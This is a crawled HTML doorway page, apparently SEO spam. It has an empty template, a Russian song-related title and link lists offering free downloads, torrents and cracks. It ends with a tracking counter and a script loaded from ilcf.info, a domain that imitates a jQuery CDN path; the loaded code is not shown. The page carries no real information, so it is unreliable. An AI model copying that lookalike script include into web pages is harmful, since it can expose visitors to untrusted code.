

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-minusovka-pesni-romashka-belaya-lepestochki-nezhnye.html
body_size: 1811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка песни ромашка белая лепесточки нежные - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка песни ромашка белая лепесточки нежные</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-kniga-troe-iz-prostokvashino-skachat-besplatno.html">Книга трое из простоквашино скачать бесплатно</a></li>
                                <li><a href="wkx-cirk-nikulina-raspisanie-na-zavtra.html">Цирк никулина расписание на завтра</a></li>
                                <li><a href="wkx-kak-shablon-psd-perenesti-na-sayt.html">Как шаблон psd перенести на сайт</a></li>
                                <li><a href="wkx-raspisanie-avtobusov-stanciya-kremenchug.html">Расписание автобусов станция кременчуг</a></li>
                                <li><a href="wkx-ustanovka-proshivki-kitkat-na-android.html">Установка прошивки kitkat на андроид</a></li>
                                <li><a href="wkx-skachat-igry-dlya-kompyutera-bez-interneta.html">Скачать игры для компьютера без интернета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-flesh-shablony-torrent.html">Флеш шаблоны торрент</a></li>
                                            <li><a href="wkx-italyanskiy-slovar-audio.html">Итальянский словарь аудио</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-marusya-kap-kap-kap-tekst-pesni.html">Маруся кап кап кап текст песни</a></li>
                                            <li><a href="wkx-brauzeri-skachat-na-pk.html">Браузери скачать на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-mirrors-edge-rusifikator.html">Mirrors edge русификатор</a></li>
                                            <li><a href="wkx-kompas-skachat-besplatno-s-torrenta.html">Компас скачать бесплатно с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-staraya-azbuka-sssr-1987.html">Старая азбука ссср 1987</a></li>
                                            <li><a href="wkx-skachat-gri-na-pk-novinki.html">Скачать ігри на пк новинки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
